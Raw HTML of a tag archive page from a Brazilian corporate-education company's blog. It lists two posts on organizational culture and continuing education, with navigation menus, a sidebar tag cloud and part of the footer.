<body class="archive tag tag-cultura-organizacional tag-25 wp-custom-logo wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.5.9 translatepress-pt_BR  qode_grid_1300 qode-content-sidebar-responsive qode-child-theme-ver-1.0.0 qode-theme-ver-24.4 qode-theme-ligar design disabled_footer_bottom wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-5" itemscope itemtype="http://schema.org/WebPage">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JFM5FC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JFM5FC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  regular transparent page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://corporativo.qualifica.com.br/" >
             <img itemprop="image" class="normal" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_azul.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_branca.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_azul.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_branca_st.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_azul.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-menu-principal" class=""><li id="nav-menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home anchor-item  narrow"><a href="https://corporativo.qualifica.com.br/#gestao-talentos#gestao-talentos" class=""><i class="menu_icon blank fa"></i><span>Gestão de talentos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home anchor-item  narrow"><a href="https://corporativo.qualifica.com.br/#solucao-completa#solucao-completa" class=""><i class="menu_icon blank fa"></i><span>Educação Corporativa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home anchor-item  narrow"><a href="https://corporativo.qualifica.com.br/#planos#planos" class=""><i class="menu_icon blank fa"></i><span>Planos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-5426" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporativo.qualifica.com.br/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa fa-angle-down fa"></i><span>Materiais Ricos</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Planilha &#8211; Plano de Desenvolvimento Individual" href="https://corporativo.qualifica.com.br/download-pdi/" class=""><i class="menu_icon blank fa"></i><span>Planilha &#8211; Plano de Desenvolvimento Individual</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-8254" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Planilha &#8211; Avaliação de Desempenho" href="https://corporativo.qualifica.com.br/avd/" class=""><i class="menu_icon blank fa"></i><span>Planilha &#8211; Avaliação de Desempenho</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ebook &#8211; Inteligência Artificial" href="https://corporativo.qualifica.com.br/ia/" class=""><i class="menu_icon blank fa"></i><span>Ebook &#8211; Inteligência Artificial</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Checklist &#8211; Onboarding de Colaboradores" href="https://corporativo.qualifica.com.br/checklist-onboarding/" class=""><i class="menu_icon blank fa"></i><span>Checklist &#8211; Onboarding de Colaboradores</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ebook &#8211; Lifelong Learning" href="https://corporativo.qualifica.com.br/lifelong-learning/" class=""><i class="menu_icon blank fa"></i><span>Ebook &#8211; Lifelong Learning</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporativo.qualifica.com.br/qualicast/" class=""><i class="menu_icon blank fa"></i><span>Qualicast</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://corporativo.qualifica.com.br/#contato" class=""><i class="menu_icon blank fa"></i><span>Contato</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporativo.qualifica.com.br/#gestao-talentos#gestao-talentos" class=""><span>Gestão de talentos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporativo.qualifica.com.br/#solucao-completa#solucao-completa" class=""><span>Educação Corporativa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporativo.qualifica.com.br/#planos#planos" class=""><span>Planos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-5426" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporativo.qualifica.com.br/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Materiais Ricos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Planilha &#8211; Plano de Desenvolvimento Individual" href="https://corporativo.qualifica.com.br/download-pdi/" class=""><span>Planilha &#8211; Plano de Desenvolvimento Individual</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-8254" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Planilha &#8211; Avaliação de Desempenho" href="https://corporativo.qualifica.com.br/avd/" class=""><span>Planilha &#8211; Avaliação de Desempenho</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ebook &#8211; Inteligência Artificial" href="https://corporativo.qualifica.com.br/ia/" class=""><span>Ebook &#8211; Inteligência Artificial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Checklist &#8211; Onboarding de Colaboradores" href="https://corporativo.qualifica.com.br/checklist-onboarding/" class=""><span>Checklist &#8211; Onboarding de Colaboradores</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ebook &#8211; Lifelong Learning" href="https://corporativo.qualifica.com.br/lifelong-learning/" class=""><span>Ebook &#8211; Lifelong Learning</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporativo.qualifica.com.br/qualicast/" class=""><span>Qualicast</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporativo.qualifica.com.br/#contato" class=""><span>Contato</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
	
			<div class="title_outer title_without_animation"    data-height="270">
		<div class="title title_size_large  position_left " style="height:270px;background-color:#304991;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:63px;height:207px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>cultura organizacional Tag</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_large_image_with_dividers">

	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-3931" class="post-3931 post type-post status-publish format-standard has-post-thumbnail hentry category-treinamento-e-desenvolvimento tag-cultura-organizacional tag-educacao-continuada">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://corporativo.qualifica.com.br/blog/educacao-continuada/" title="Como criar uma cultura de educação continuada em sua empresa?">
							<img fetchpriority="high" width="1219" height="813" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1.jpeg" class="attachment-full size-full wp-post-image" alt="Educação Continuada como Cultura Organizacional" decoding="async" srcset="https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1.jpeg 1219w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1-300x200.jpeg 300w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1-1024x683.jpeg 1024w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1-768x512.jpeg 768w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1-700x467.jpeg 700w" sizes="(max-width: 1219px) 100vw, 1219px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<div class="post_text_holder">
							<div class="blog_column1">
								<div itemprop="dateCreated" class="date entry_date updated">
									<span class="date_day">03</span>
									<span class="date_month">jul</span>
									<meta itemprop="interactionCount" content="UserComments: 0"/>
								</div>
							</div>
							<div class="blog_column2">
								<h2 itemprop="name" class="entry_title"><a itemprop="url" href="https://corporativo.qualifica.com.br/blog/educacao-continuada/" title="Como criar uma cultura de educação continuada em sua empresa?">Como criar uma cultura de educação continuada em sua empresa?</a></h2>
								<p itemprop="description" class="post_excerpt">...</p>								<div class="post_info">
									<div class="post_info_left">
										<span class="blog_time">15:41 / </span>
										<a href="https://corporativo.qualifica.com.br/blog/category/treinamento-e-desenvolvimento/" rel="category tag">Treinamento e Desenvolvimento</a>																					<span class="post_author">
												<a itemprop="author" class="post_author_link" href="https://corporativo.qualifica.com.br/blog/author/ricardo-drummond/"> / Ricardo Drummond</a>
											</span>
																			</div>
									<div class="post_info_right">
																																							</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</article>
		

                    		<article id="post-2916" class="post-2916 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-organizacional tag-cultura tag-cultura-organizacional">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://corporativo.qualifica.com.br/blog/cultura-organizacional/" title="Como criar uma cultura organizacional forte">
							<img width="2560" height="1709" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1.jpeg" class="attachment-full size-full wp-post-image" alt="Cultura Organizacional" decoding="async" srcset="https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1.jpeg 2560w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-300x200.jpeg 300w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-1024x684.jpeg 1024w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-768x513.jpeg 768w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-1536x1025.jpeg 1536w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-2048x1367.jpeg 2048w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/03/high-fiving-coworkers-at-white-board-2021-08-26-17-26-31-utc-scaled-1-700x467.jpeg 700w" sizes="(max-width: 2560px) 100vw, 2560px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<div class="post_text_holder">
							<div class="blog_column1">
								<div itemprop="dateCreated" class="date entry_date updated">
									<span class="date_day">10</span>
									<span class="date_month">maio</span>
									<meta itemprop="interactionCount" content="UserComments: 0"/>
								</div>
							</div>
							<div class="blog_column2">
								<h2 itemprop="name" class="entry_title"><a itemprop="url" href="https://corporativo.qualifica.com.br/blog/cultura-organizacional/" title="Como criar uma cultura organizacional forte">Como criar uma cultura organizacional forte</a></h2>
																<div class="post_info">
									<div class="post_info_left">
										<span class="blog_time">11:20 / </span>
										<a href="https://corporativo.qualifica.com.br/blog/category/cultura-organizacional/" rel="category tag">Cultura Organizacional</a>																					<span class="post_author">
												<a itemprop="author" class="post_author_link" href="https://corporativo.qualifica.com.br/blog/author/educacaocorporativa_qualifica_admin/"> / educacaocorporativa_qualifica_admin</a>
											</span>
																			</div>
									<div class="post_info_right">
																																							</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</article>
		

                                                                                                </div>
							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_separator_widget" style="margin-bottom: 80px;"></div><div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://corporativo.qualifica.com.br/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Faça uma busca" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries posts_holder">
		<h5>Posts recentes</h5>
		<ul>
											<li>
					<a href="https://corporativo.qualifica.com.br/blog/proatividade-inteligente/">Proatividade inteligente: quando agir e o que esperar no ambiente corporativo</a>
									</li>
											<li>
					<a href="https://corporativo.qualifica.com.br/blog/treinamento-desenvolvimento-2025/">Treinamento e Desenvolvimento em 2025: o que as empresas brasileiras aprenderam e priorizam?</a>
									</li>
											<li>
					<a href="https://corporativo.qualifica.com.br/blog/erros-avd/">5 erros comuns nas Avaliações de Desempenho que você precisa evitar</a>
									</li>
											<li>
					<a href="https://corporativo.qualifica.com.br/blog/o-que-e-gestao-pessoas/">O que é gestão de pessoas e como medir seu impacto nos resultados da empresa?</a>
									</li>
											<li>
					<a href="https://corporativo.qualifica.com.br/blog/equipes-alto-desempenho/">5 estratégias incríveis para construir equipes de alto desempenho</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories posts_holder"><h5>Categorias</h5>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://corporativo.qualifica.com.br/blog/category/cultura-organizacional/">Cultura Organizacional</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://corporativo.qualifica.com.br/blog/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://corporativo.qualifica.com.br/blog/category/habilidades-e-competencias/">Habilidades e competências</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://corporativo.qualifica.com.br/blog/category/inovacao-e-tecnologia/">Inovação e Tecnologias</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://corporativo.qualifica.com.br/blog/category/pilares/">Pilares</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://corporativo.qualifica.com.br/blog/category/qualicast/">Qualicast</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://corporativo.qualifica.com.br/blog/category/treinamento-e-desenvolvimento/">Treinamento e Desenvolvimento</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud posts_holder"><h5>Tags</h5><div class="tagcloud"><a href="https://corporativo.qualifica.com.br/blog/tag/analise-de-dados/" class="tag-cloud-link tag-link-33 tag-link-position-1" style="font-size: 8pt;" aria-label="análise de dados (1 item)">análise de dados</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/assedio/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="assédio (1 item)">assédio</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/assedio-moral/" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 8pt;" aria-label="assédio moral (1 item)">assédio moral</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/assedio-no-trabalho/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 8pt;" aria-label="assédio no trabalho (1 item)">assédio no trabalho</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/assedio-sexual/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 8pt;" aria-label="assédio sexual (1 item)">assédio sexual</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/avaliacao-de-desempenho/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="avaliação de desempenho (2 itens)">avaliação de desempenho</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/avd/" class="tag-cloud-link tag-link-69 tag-link-position-7" style="font-size: 12.581818181818pt;" aria-label="avd (2 itens)">avd</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/beneficio-corporativo/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="benefício corporativo (3 itens)">benefício corporativo</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/beneficio-educacional/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 18.181818181818pt;" aria-label="benefício educacional (4 itens)">benefício educacional</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/big-data/" class="tag-cloud-link tag-link-34 tag-link-position-10" style="font-size: 12.581818181818pt;" aria-label="big data (2 itens)">big data</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/cultura/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 8pt;" aria-label="cultura (1 item)">cultura</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/cultura-de-aprendizagem/" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 12.581818181818pt;" aria-label="cultura de aprendizagem (2 itens)">cultura de aprendizagem</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="cultura organizacional (2 itens)">cultura organizacional</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/desenvolvimento-de-lideranca/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 12.581818181818pt;" aria-label="Desenvolvimento de Liderança (2 itens)">Desenvolvimento de Liderança</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/desenvolvimento-humano/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 8pt;" aria-label="desenvolvimento humano (1 item)">desenvolvimento humano</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/desenvolvimento-profissional/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 15.636363636364pt;" aria-label="Desenvolvimento Profissional (3 itens)">Desenvolvimento Profissional</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/diversidade/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="diversidade (1 item)">diversidade</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/diversidade-e-inclusao/" class="tag-cloud-link tag-link-14 tag-link-position-18" style="font-size: 8pt;" aria-label="diversidade e inclusão (1 item)">diversidade e inclusão</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/educacao-continuada/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 20.218181818182pt;" aria-label="Educação Continuada (5 itens)">Educação Continuada</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/educacao-corporativa/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="educação corporativa (6 itens)">educação corporativa</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/empreendedorismo/" class="tag-cloud-link tag-link-49 tag-link-position-21" style="font-size: 8pt;" aria-label="empreendedorismo (1 item)">empreendedorismo</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/emprega-mulheres/" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 12.581818181818pt;" aria-label="emprega + mulheres (2 itens)">emprega + mulheres</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/esg/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12.581818181818pt;" aria-label="ESG (2 itens)">ESG</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/felicidade/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 12.581818181818pt;" aria-label="felicidade (2 itens)">felicidade</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/gestao-de-pessoas/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="gestão de pessoas (3 itens)">gestão de pessoas</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/habilidades-comportamentais/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="habilidades comportamentais (2 itens)">habilidades comportamentais</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/inclusao/" class="tag-cloud-link tag-link-15 tag-link-position-27" style="font-size: 8pt;" aria-label="inclusão (1 item)">inclusão</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/inovacao/" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 12.581818181818pt;" aria-label="Inovação (2 itens)">Inovação</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/inovacao-corporativa/" class="tag-cloud-link tag-link-50 tag-link-position-29" style="font-size: 8pt;" aria-label="inovação corporativa (1 item)">inovação corporativa</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/inovacao-no-rh/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 8pt;" aria-label="inovação no RH (1 item)">inovação no RH</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/lei-14-457/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="Lei 14.457 (1 item)">Lei 14.457</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/lideranca/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 18.181818181818pt;" aria-label="liderança (4 itens)">liderança</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/lideranca-pra-o-futuro/" class="tag-cloud-link tag-link-42 tag-link-position-33" style="font-size: 8pt;" aria-label="liderança pra o futuro (1 item)">liderança pra o futuro</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/lifelong-learning/" class="tag-cloud-link tag-link-119 tag-link-position-34" style="font-size: 12.581818181818pt;" aria-label="lifelong learning (2 itens)">lifelong learning</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/lideres/" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 8pt;" aria-label="líderes (1 item)">líderes</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/pdi/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 18.181818181818pt;" aria-label="PDI (4 itens)">PDI</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/plano-de-desenvolvimento-individual/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 18.181818181818pt;" aria-label="Plano de Desenvolvimento Individual (4 itens)">Plano de Desenvolvimento Individual</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/rh-data-driven/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 12.581818181818pt;" aria-label="RH Data Driven (2 itens)">RH Data Driven</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/rh-estrategico/" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 18.181818181818pt;" aria-label="RH Estratégico (4 itens)">RH Estratégico</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/saude-mental/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 12.581818181818pt;" aria-label="saúde mental (2 itens)">saúde mental</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/soft-skills/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 12.581818181818pt;" aria-label="soft skills (2 itens)">soft skills</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/startups/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 8pt;" aria-label="startups (1 item)">startups</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/sustentabilidade/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="sustentabilidade (1 item)">sustentabilidade</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/treinamento-corporativo/" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 12.581818181818pt;" aria-label="treinamento corporativo (2 itens)">treinamento corporativo</a>
<a href="https://corporativo.qualifica.com.br/blog/tag/turnover/" class="tag-cloud-link tag-link-26 tag-link-position-45" style="font-size: 8pt;" aria-label="turnover (1 item)">turnover</a></div>
</div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="179" height="50" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_branca-300x84.png" class="image wp-image-12  attachment-179x50 size-179x50" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_branca-300x84.png 300w, https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_branca.png 305w" sizes="(max-width: 179px) 100vw, 179px" /></div><div class="widget qode_separator_widget" style="margin-bottom: 40px;"></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://hubs.ly/Q029Z8LP0" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-205 size-full" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/app2.png" alt="" width="140" /></a> <a href="https://hubs.ly/Q029Z8P90" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-206 size-full" src="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/app1.png" alt="" width="140" /></a></p>
</div>
		</div><div class="widget qode_separator_widget" style="margin-bottom: 40px;"></div><div id="text-3" class="widget widget_text"><h5>Nos siga nas redes</h5>			<div class="textwidget"></div>
